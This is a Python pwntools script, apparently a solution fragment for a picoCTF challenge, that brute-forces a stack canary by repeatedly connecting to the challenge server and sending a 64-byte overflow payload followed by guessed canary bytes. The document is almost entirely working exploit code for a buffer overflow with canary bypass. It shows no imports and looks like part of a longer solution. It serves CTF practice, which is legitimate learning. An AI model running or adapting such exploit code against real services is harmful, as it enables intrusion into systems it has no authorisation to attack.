 DEBUG = True
BUFSIZE = 64
CANARY_SIZE = 4
HOST, PORT = 'saturn.picoctf.net', 56136
pwn.context.log_level = 'error'


def run_payload(proc: pwn.tube, payload: bytes) -> None:
    payload_length = str(len(payload)).encode()
    proc.sendline(payload_length)
    proc.sendline(payload)


def brute_canary():
    def get_canary_bytes(canary): return b''.join(pwn.p8(c) for c in canary)
    canary = [0x00]
    for position in range(CANARY_SIZE):
        # Loop over values in [A-Za-z]
        for value in chain(range(0x41, 0x5B), range(0x61, 0x7B)):
            canary[position] = value
            proc = pwn.remote(HOST, PORT)
            canary_bytes = get_canary_bytes(canary)
            payload = b'A'*BUFSIZE + canary_bytes
            run_payload(proc, payload)
            result = proc.recvall().decode()
            if "Stack Smashing" not in result:
                if DEBUG:
                    print("Canary so far:", get_canary_bytes(canary))
                if len(canary) == CANARY_SIZE:
                    break
                canary.append(0x00)
                break
    return get_canary_bytes(canary)